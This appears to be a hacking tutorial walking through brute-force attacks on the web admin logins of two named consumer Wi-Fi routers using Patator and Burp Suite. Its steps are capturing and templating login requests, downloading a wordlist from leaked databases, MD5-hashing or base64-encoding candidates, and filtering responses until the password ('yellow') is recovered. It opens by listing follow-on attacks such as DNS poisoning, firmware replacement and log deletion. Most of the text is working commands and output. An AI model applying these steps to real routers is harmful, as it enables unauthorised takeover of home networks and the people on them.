


Router gateways are responsible for protecting every aspect of a network's configuration. With unfettered access to these privileged configurations, an attacker on a compromised Wi-Fi network can perform a wide variety of advanced attacks.
Brute-Forcing Router Logins with Patator
After hacking a Wi-Fi router with tools like Aircrack, Wifiphisher, and Wifite2, there are several avenues an attacker may explore to further compromise the network. Assuming the gateway isn't using defaultcredentials, the attacker will try to exploit a vulnerability in the router or perform a brute-force attack.
With access to the router's gateway and complete control over the configurations, a hacker in this position of power can perform a variety of attacks. They could do any of the following, and then some.
- perform DNS poisoning attacks
- modify or manipulate forwarding ports
- reset the gateway password
- inject JavaScript into a browser on the network
- reset the Wi-Fi name and password
- install a malicious firmware
- modify or delete login and system logs
- modify or disable the firewall
Patator, like Hydra and Medusa, is a command-line brute-forcing tool. The developers have tried to make it more reliable and flexible than its predecessors. My favorite feature of Patator is the raw_request module that allows penetration testers to brute-force HTTP logins much like Burp's Intruder module.
A General Outline for an Attack
To demonstrate, I'm going to show how to use Patator against two popular consumer routers found on Amazon. Not all router gateways handle authentication the same. I'll show a kind of general procedure to follow when performing such attacks.
- Capture a login request: A single login attempt is captured in Burp to analyze the request.
- Identify the parameters: It's important to identify where the dynamic parameters (i.e., username and password) are stored in the request as some login forms handle authentication differently.
- Modify and save the request: After the parameters have been identified, insert a placeholder into the request to help Patator iterate through the desired wordlist.
- Generate a targeted wordlist: A targeted wordlist containing 10,000 passwords is usually more effective than a wordlist of 10 million random passwords. Some authentication methods involve hashing or encoding the credentials in the client's browser before making the request. The wordlist will need to reflect this as needed.
- Identity and filter failed requests: With modern routers, very rarely will a successful login attempt makes itself known. Understanding and filtering HTTP status codes play a big part in identifying the difference between a failed and successful login attempt.
Now, a word of caution: Patator isn't very beginner-friendly, so there's a bit of a learning curve with the syntax that can take some getting used to. Before proceeding, you should have a general understanding of HTTP requests, HTTP status codes, and some experience with Burp's Intruder module.
Install Patator in Kali Linux
Use the following apt-get command to install Patator in Kali.
~# apt-get update && apt-get install patator

Reading package lists... Done
Building dependency tree
Reading state information... Done
The following NEW packages will be installed:
  ca-certificates-java default-jre default-jre-headless fonts-dejavu-extra freerdp2-x11 ike-scan java-common ldap-utils libatk-wrapper-java libatk-wrapper-java-jni libfreerdp-client2-2
  libfreerdp2-2 libgif7 libwinpr2-2 openjdk-11-jre openjdk-11-jre-headless patator python3-ajpy python3-bcrypt python3-dnspython python3-ipy python3-mysqldb python3-nacl python3-openssl
  python3-paramiko python3-psycopg2 unzip
0 upgraded, 27 newly installed, 0 to remove and 0 not upgraded.
Need to get 43.9 MB of archives.
After this operation, 192 MB of additional disk space will be used.
Do you want to continue? [Y/n]
When that's done, use the --help option to verify Patator was successfully installed and view the available modules.
~# patator --help

Patator v0.7 (https://github.com/lanjelot/patator)
Usage: patator module --help

Available modules:
  + ftp_login     : Brute-force FTP
  + ssh_login     : Brute-force SSH
  + telnet_login  : Brute-force Telnet
  + smtp_login    : Brute-force SMTP
  + smtp_vrfy     : Enumerate valid users using SMTP VRFY
  + smtp_rcpt     : Enumerate valid users using SMTP RCPT TO
  + finger_lookup : Enumerate valid users using Finger
  + http_fuzz     : Brute-force HTTP
  + ajp_fuzz      : Brute-force AJP
  + pop_login     : Brute-force POP3
  + pop_passd     : Brute-force poppassd (http://netwinsite.com/poppassd/)
  + imap_login    : Brute-force IMAP4
  + ldap_login    : Brute-force LDAP
  + smb_login     : Brute-force SMB
  + smb_lookupsid : Brute-force SMB SID-lookup
  + rlogin_login  : Brute-force rlogin
  + vmauthd_login : Brute-force VMware Authentication Daemon
  + mssql_login   : Brute-force MSSQL
  + oracle_login  : Brute-force Oracle
  + mysql_login   : Brute-force MySQL
  + mysql_query   : Brute-force MySQL queries
  + rdp_login     : Brute-force RDP (NLA)
  + pgsql_login   : Brute-force PostgreSQL
  + vnc_login     : Brute-force VNC
  + dns_forward   : Forward DNS lookup
  + dns_reverse   : Reverse DNS lookup
  + snmp_login    : Brute-force SNMP v1/2/3
  + ike_enum      : Enumerate IKE transforms
  + unzip_pass    : Brute-force the password of encrypted ZIP files
  + keystore_pass : Brute-force the password of Java keystore files
  + sqlcipher_pass : Brute-force the password of SQLCipher-encrypted databases
  + umbraco_crack : Crack Umbraco HMAC-SHA1 password hashes
  + tcp_fuzz      : Fuzz TCP services
  + dummy_test    : Testing module
As stated, we'll focus on the http_fuzz module, designed to brute-force HTTP logins as well as perform various types of web-based injection attacks (e.g., fuzzing). View the available http_fuzz options using the following command.
~# patator http_fuzz --help

Patator v0.7 (https://github.com/lanjelot/patator)
Usage: http_fuzz <module-options ...> [global-options ...]

Examples:
  http_fuzz url=http://10.0.0.1/FILE0 0=paths.txt -x ignore:code=404 -x ignore,retry:code=500
  http_fuzz url=http://10.0.0.1/manager/html user_pass=COMBO00:COMBO01 0=combos.txt -x ignore:code=401
  http_fuzz url=http://10.0.0.1/phpmyadmin/index.php method=POST body='pma_username=root&pma_password=FILE0&server=1&lang=en' 0=passwords.txt follow=1 accept_cookie=1 -x ignore:fgrep='Cannot log in to the MySQL server'

Module options:
  url           : target url (scheme://host[:port]/path?query)
  body          : body data
  header        : use custom headers
  method        : method to use [GET|POST|HEAD|...]
  raw_request   : load request from file
  scheme        : scheme [http|https]
  auto_urlencode: automatically perform URL-encoding [1|0]
  user_pass     : username and password for HTTP authentication (user:pass)
  auth_type     : type of HTTP authentication [basic | digest | ntlm]
  follow        : follow any Location redirect [0|1]
  max_follow    : redirection limit [5]
  accept_cookie : save received cookies to issue them in future requests [0|1]
  proxy         : proxy to use (host:port)
  proxy_type    : proxy type [http|socks4|socks4a|socks5]
  resolve       : hostname to IP address resolution to use (hostname:IP)
  ssl_cert      : client SSL certificate file (cert+key in PEM format)
  timeout_tcp   : seconds to wait for a TCP handshake [10]
  timeout       : seconds to wait for a HTTP response [20]
  before_urls   : comma-separated URLs to query before the main request
  before_header : use a custom header in the before_urls request
  before_egrep  : extract data from the before_urls response to place in the main request
  after_urls    : comma-separated URLs to query after the main request
  max_mem       : store no more than N bytes of request+response data in memory [-1 (unlimited)]
  persistent    : use persistent connections [1|0]

Global options:
  --version             show program's version number and exit
  -h, --help            show this help message and exit

  Execution:
    -x arg              actions and conditions, see Syntax below
    --start=N           start from offset N in the wordlist product
    --stop=N            stop at offset N
    --resume=r1[,rN]*   resume previous run
    -e arg              encode everything between two tags, see Syntax below
    -C str              delimiter string in combo files (default is ':')
    -X str              delimiter string in conditions (default is ',')
    --allow-ignore-failures
                        failures cannot be ignored with -x (this is by design
                        to avoid false negatives) this option overrides this
                        behavior

  Optimization:
    --rate-limit=N      wait N seconds between each test (default is 0)
    --timeout=N         wait N seconds for a response before retrying payload
                        (default is 0)
    --max-retries=N     skip payload after N retries (default is 4) (-1 for
                        unlimited)
    -t N, --threads=N   number of threads (default is 10)

  Logging:
    -l DIR              save output and response data into DIR
    -L SFX              automatically save into DIR/yyyy-mm-dd/hh:mm:ss_SFX
                        (DIR defaults to '/tmp/patator')

  Debugging:
    -d, --debug         enable debug messages

Syntax:
 -x actions:conditions

    actions    := action[,action]*
    action     := "ignore" | "retry" | "free" | "quit" | "reset"
    conditions := condition=value[,condition=value]*
    condition  := "code" | "size" | "time" | "mesg" | "fgrep" | "egrep" | "clen"

    ignore      : do not report
    retry       : try payload again
    free        : dismiss future similar payloads
    quit        : terminate execution now
    reset       : close current connection in order to reconnect next time

    code        : match status code
    size        : match size (N or N-M or N- or -N)
    time        : match time (N or N-M or N- or -N)
    mesg        : match message
    fgrep       : search for string in mesg
    egrep       : search for regex in mesg
    clen        : match Content-Length header (N or N-M or N- or -N)

For example, to ignore all redirects to the home page:
... -x ignore:code=302,fgrep='Location: /home.html'

 -e tag:encoding

    tag        := any unique string (eg. T@G or _@@_ or ...)
    encoding   := "hex" | "unhex" | "b64" | "md5" | "sha1" | "url"

    hex         : encode in hexadecimal
    unhex       : decode from hexadecimal
    b64         : encode in base64
    md5         : hash in md5
    sha1        : hash in sha1
    url         : url encode

For example, to encode every password in base64:
... host=10.0.0.1 user=admin password=_@@_FILE0_@@_ -e _@@_:b64

Please read the README inside for more examples and usage information.
1. Attacking the Medialink AC1200 Router
The first router being attacked is the Medialink AC1200. It's currently one of Amazon's top choices for consumer router's and quite popular.
Capture a Login Request with Burp
After configuring Firefox with Burp Suite's Proxy module, navigate to the AC1200's gateway at http://192.168.8.1/login.html.

Type "password" into the password field and press Enter. Burp will intercept the login and display the below request.
Identify the Parameters
Notice the password= parameter isn't "password" as expected, but instead the scrambled "5f4dcc3b5aa765d61d8327deb882cf99" string.

Those familiar with password hashing may recognize the hash as the MD5 for "password." It can be verified using the below command which prints the desired string into the md5sum command.
~# printf 'password' | md5sum

5f4dcc3b5aa765d61d8327deb882cf99  -
That tells us that the wordlist used when brute-forcing the gateway must be in MD5 format. With this particular router, at the gateway, there's no available field for username input. We can see from the captured data that the "admin" username is embedded into the request. So there's only one dynamic parameter: the password.

Modify & Save the Raw Request
Change the hashed password parameter to "FILE0" within the request. The modification will act as a placeholder in the request that indicates to Patator where to insert the passwords. (The reason for this will be clear in a later step.)


When that's done, right-click inside the Burp window and select the "Copy to file" option. Save it to the /tmp directory with the "router_request.txt" filename.
Generate a Targeted Wordlist
As we discovered previously, passwords are hashed in the browser before being sent to the router. Patator has a built-in feature to hash passwords, but let's take this opportunity to learn some Bash password manipulation tricks.
First, download a preferred wordlist. Any generic wordlist will do fine for testing purposes. Use the below wget command to download my wordlist generated by analyzing leaked databases.
~# wget 'https://git.io/fhhvc' -O /tmp/wordlist.txt

--2020-01-15 03:19:58--  https://git.io/fhhvc
Resolving git.io (git.io)... 52.7.169.168
Connecting to git.io (git.io)|52.7.169.168|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/tokyoneon/1wordlist/master/1wordlist2rulethem%40ll.txt [following]
--2019-03-08 03:20:01--  https://raw.githubusercontent.com/tokyoneon/1wordlist/master/1wordlist2rulethem%40ll.txt
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.68.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.68.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25585 (25K) [text/plain]
Saving to: ‘wordlist.txt’

wordlist.txt                      100%[========================================>]  24.99K  68.9KB/s    in 0.4s

2020-01-15 03:20:05 (68.9 KB/s) - ‘wordlist.txt’ saved [25585/25585]
The below Bash one-liner will use a while loop to iterate through the passwords in the wordlist. Each password will be converted into an MD5 and appended to the md5_wordlist.txt file.
~# while read password; do printf "$password" | md5sum | awk '{print $1}'; done < /tmp/wordlist.txt >>/tmp/md5_wordlist.txtThe new md5_wordlist.txt file can be viewed using the below head command, to print the first ten lines.
~# head /tmp/md5_wordlist.txt

e10adc3949ba59abbe56e057f20f883e
e587466319da83fe4bdf4ceae9746357
dc483e80a7a0bd9ef71d8cf973673924
eba4820c4a707c3c72d16050177423b6
9924d38821446082ce5e4c9d88e1430f
b3d3bdba829b1fef75a5b22c20a14738
5f4dcc3b5aa765d61d8327deb882cf99
e680528370af6ef220d0f23b8e58e812
d234e0453a5f37630379880b9136e959
1acc444503b44377c3ba6e595fcf2940
Identify & Filter Failed Requests
With the router_request.txt and the wordlist of hashed passwords, the router's gateway can be brute-forced with the following Patator command. To stop the brute-force attack at any time, press Control-C on the keyboard.
~# patator http_fuzz raw_request=/tmp/router_request.txt accept_cookie=1 follow=1 0=/tmp/md5_wordlist.txt -l /tmp/AC1200To break that command down:
- raw_request= — Use the router_request.txt created in an earlier step to generate login attempts against the router's gateway.
- accept_cookie= — Save received cookies to issue them in future requests.
- follow= — Follow Location redirects (e.g., status code 302), for both failed and successful login attempts if instructed by the server.
- 0= — The "FILE0" placeholder in the router_request.txt will iterate through the provided list of passwords.
- -l — Save output data into the provided directory. All of Patator's responses will be stored in an organized fashion.
After running the command, my output looks like this:
code size:clen       time | candidate                          |   num | mesg
-----------------------------------------------------------------------------
200  20:-1          0.015 | e10adc3949ba59abbe56e057f20f883e   |     1 | HTTP/1.0 200 OK
200  20:-1          0.035 | e587466319da83fe4bdf4ceae9746357   |     2 | HTTP/1.0 200 OK
200  20:-1          0.048 | dc483e80a7a0bd9ef71d8cf973673924   |     3 | HTTP/1.0 200 OK
200  20:-1          0.041 | eba4820c4a707c3c72d16050177423b6   |     4 | HTTP/1.0 200 OK
200  20:-1          0.054 | 9924d38821446082ce5e4c9d88e1430f   |     5 | HTTP/1.0 200 OK
200  20:-1          0.060 | 5f4dcc3b5aa765d61d8327deb882cf99   |     7 | HTTP/1.0 200 OK
200  20:-1          0.067 | 1acc444503b44377c3ba6e595fcf2940   |    10 | HTTP/1.0 200 OK
200  20:-1          0.069 | 25d55ad283aa400af464c76d713c07ad   |    11 | HTTP/1.0 200 OK
200  20:-1          0.069 | d8578edf8458ce06fbc5bb76a58c5ca4   |    12 | HTTP/1.0 200 OK
200  20:-1          0.070 | bfcfa776182bf88f23cc0e78bde9bd55   |    13 | HTTP/1.0 200 OK
200  20:-1          0.070 | 5fcfd41e547a12215b173ff47fdd3739   |    14 | HTTP/1.0 200 OK
200  20:-1          0.070 | 02c75fb22c75b23dc963c7eb91a062cc   |    15 | HTTP/1.0 200 OK
200  20:-1          0.079 | b3d3bdba829b1fef75a5b22c20a14738   |     6 | HTTP/1.0 200 OK
200  20:-1          0.070 | f26e6a5828c8a1c908f86c0674c4b0c1   |    16 | HTTP/1.0 200 OK
200  20:-1          0.070 | 0d107d09f5bbe40cade3de5c71e9e9b7   |    17 | HTTP/1.0 200 OK
200  20:-1          0.073 | e680528370af6ef220d0f23b8e58e812   |     8 | HTTP/1.0 200 OK
200  20:-1          0.070 | 25f9e794323b453885f5181f1b624d0b   |    18 | HTTP/1.0 200 OK
200  20:-1          0.086 | d234e0453a5f37630379880b9136e959   |     9 | HTTP/1.0 200 OK
200  20:-1          0.069 | 9aaee58c21bf17a001b5325dffecbb6c   |    19 | HTTP/1.0 200 OK
200  20:-1          0.069 | c41788ac68e6c17c59a6412c424dc763   |    20 | HTTP/1.0 200 OK
200  20:-1          0.069 | 7702417fd301623eff2ba8f6abf05ff6   |    21 | HTTP/1.0 200 OK
200  20:-1          0.069 | a79e7fabc870d2c67141008c58088b47   |    31 | HTTP/1.0 200 OK
200  20:-1          0.069 | e99a18c428cb38d5f260853678922e03   |    22 | HTTP/1.0 200 OK
200  20:-1          0.069 | 4297f44b13955235245b2497399d7a93   |    32 | HTTP/1.0 200 OK
200  20:-1          0.069 | e7d094da9fe5b55c3a84806ba4fd3276   |    23 | HTTP/1.0 200 OK
200  20:-1          0.067 | 9ccc031dbebc6705fc8443df29b0971f   |    33 | HTTP/1.0 200 OK
200  20:-1          0.069 | 04085330aed79347b6427f9111ce384f   |    24 | HTTP/1.0 200 OK
200  20:-1          0.069 | 1c63129ae9db9c60c3e8aa94d3e00495   |    34 | HTTP/1.0 200 OK
200  20:-1          0.069 | ccebddaa34a9459df50d2d32177ea06e   |    25 | HTTP/1.0 200 OK
200  20:-1          0.069 | 5416d7cd6ef195a0f7622a9c56b55e84   |    26 | HTTP/1.0 200 OK
200  20:-1          0.069 | dccfdb716551ca6210e9b93248674dd7   |    27 | HTTP/1.0 200 OK
200  20:-1          0.069 | 1f6cac35000ad57b1af2e34926043ebe   |    28 | HTTP/1.0 200 OK
200  20:-1          0.069 | bed128365216c019988915ed3add75fb   |    29 | HTTP/1.0 200 OK
200  20:-1          0.069 | bc597773a32c44479efd83855733aed6   |    30 | HTTP/1.0 200 OK
200  20:-1          0.071 | d5e0708d403467017d4dd217178112b5   |    41 | HTTP/1.0 200 OK
200  20:-1          0.071 | 161ebd7d45089b3446ee4e0d86dbcf92   |    42 | HTTP/1.0 200 OK
200  20:-1          0.070 | 5dc5d1aa29ea20ce91ec6c7fe5a44f56   |    43 | HTTP/1.0 200 OK
200  20:-1          0.070 | 3d68b18bd9042ad3dc79643bde1ff351   |    44 | HTTP/1.0 200 OK
200  20:-1          0.069 | b76be48e061aa8948d153fec67a08cb4   |    35 | HTTP/1.0 200 OK
200  20:-1          0.071 | 3bf1289e5cd6187c0e0de34edfe27b90   |    45 | HTTP/1.0 200 OK
Hypertext Transfer Protocol (HTTP) status codes, also known as response codes, are issued by web servers to our web browser when we make requests. These codes are a way for web servers to communicate errors to syadmins, web developers, and end-users alike.
Sometimes the 200 ("200 OK") status code is an indication that the server accepted the provided password. In this case, every single login attempt is producing the "200 OK" response — so it's actually helping to identify what a failed login attempt looks like.
The "size" column can also be extremely helpful. It will display the size (in bytes) of the server's response to the login attempt. It's returning 20 bytes with every login attempt, so it's probably safe to assume this byte size indicates a failed login attempt, in which case, it's safe to omit responses of that size. We can do so by adding the -x ignore:size=20 option and argument.
~# patator http_fuzz raw_request=router_request.txt -x ignore:size=20 accept_cookie=1 follow=1 0=/tmp/md5_wordlist.txt -l /tmp/AC1200

code size:clen       time | candidate                          |   num | mesg
-----------------------------------------------------------------------------
200  3962:3363      0.201 | d487dd0b55dfcacdd920ccbdaeafa351   |   291 | HTTP/1.0 200 OK
Hits/Done/Skip/Fail/Size: 1/3142/0/0/3142, Avg: 138 r/s, Time: 0h 0m 22s
Now, only one request is displayed, with a size of 3,962 bytes.
There are a few ways of unhashing a discovered password. The passwords in both wordlist.txt and md5_wordlist.txt appear in the same order. The only difference is that one wordlist is in plain text; the other is hashed.
Below, we'll use nl to prepend a number to every line in the md5_wordlist.txt, then grep for the hash.
~# nl /tmp/md5_wordlist.txt | grep 'd487dd0b55dfcacdd920ccbdaeafa351'

291 d487dd0b55dfcacdd920ccbdaeafa351
The hash appears on line 291 of the md5_wordlist.txt file. Now, use nl on the plain text wordlist, and grep to find the line number.
~# nl /tmp/wordlist.txt | grep '291'

291 yellow
The password is "yellow." It can be further verified using the following command.
~# printf 'yellow' | md5sum

d487dd0b55dfcacdd920ccbdaeafa351
2. Attacking the Netgear N300 Router
A router from the Netgear N300 series is next on the list of targets. It's also one of Amazon's top choices for entry-level, consumer Wi-Fi routers.
Capture a Login Request with Burp

We'll follow the same procedure as before, starting with capturing the raw request. Navigate to the router's gateway using a web browser configured to proxy through Burp. Enter the "admin" and "password" credentials when prompted.
Identify the Parameters
Notice this time there isn't an obvious password= parameter like the Medialink AC1200 router.

The above string isn't hashed with MD5. While it may appear encrypted or secured in some way, it's using a simple base64 encoding. The string is decoded using the below command.
~# printf 'YWRtaW46cGFzc3dvcmQ=' | base64 -d

admin:password
The username and password are concatenated into a single string and encoded. This authentication method is called basic HTTP authentication. It should only be used with HTTPS, as an attacker on the network can easily capture the credentials in transit.
Modify & Save the Raw Request
With the username and password parameters identified, the raw request is modified to include the Patator placeholder ("FILE0") and saved to a local file.

Right-click inside the window and select the "Copy to file" option. Save it to the /tmp directory with the "router_request.txt" filename.
Generate a Targeted Wordlist
Now that we know the kind of authentication parameter being used, a wordlist can be generated specific to the router. Again, Patator has a built-in feature to encode passwords, but string manipulation with Bash is a good skill to learn. It can be applied to other brute-forcing tools, for example.
Download a generic wordlist for testing purposes. Use the below wget command to download my wordlist generated by analyzing leaked databases.
~# wget 'https://git.io/fhhvc' -O /tmp/wordlist.txtThe below Bash one-liner will use a while loop to iterate through the passwords in the wordlist. Each password will be concatenated into a single string with the username and password converted into base64. All of the encoded strings are appended to the /tmp/base64_wordlist.txt file.
~# while read password; do printf "admin:$password" | base64; done < /tmp/wordlist.txt >>/tmp/base64_wordlist.txtThe encoded passwords can be verified using the below head command to print the first ten lines of the file.
~# head /tmp/base64_wordlist.txt

YWRtaW46MTIzNDU2
YWRtaW46QWJjZGVmMTIz
YWRtaW46YTEyMzQ1Ng==
YWRtaW46bGl0dGxlMTIz
YWRtaW46bmFuZGEzMzQ=
YWRtaW46Tjk3bm9raWE=
YWRtaW46cGFzc3dvcmQ=
YWRtaW46UGF3ZXJqb24xMjM=
YWRtaW46NDIxdWlvcHkyNTg=
YWRtaW46TVl3b3JrbGlzdDEyMw==
Identify & Filter Failed Requests
The router's gateway can be brute-forced with Patator using the router_request.txt and base64_wordlist.txt files. Remember, while in progress, Patator can be stopped at any time by pressing Control-C on the keyboard.
~# patator http_fuzz raw_request=/tmp/router_request.txt accept_cookie=1 follow=1 0=/tmp/base64_wordlist.txt -l /tmp/N300

code size:clen       time | candidate                          |   num | mesg
-----------------------------------------------------------------------------
401  508:-1         0.006 | YWRtaW46MTIzNDU2                   |     1 | HTTP/1.0 401 Unauthorized
401  508:-1         0.023 | YWRtaW46MTIzNDU2Nzg=               |    11 | HTTP/1.0 401 Unauthorized
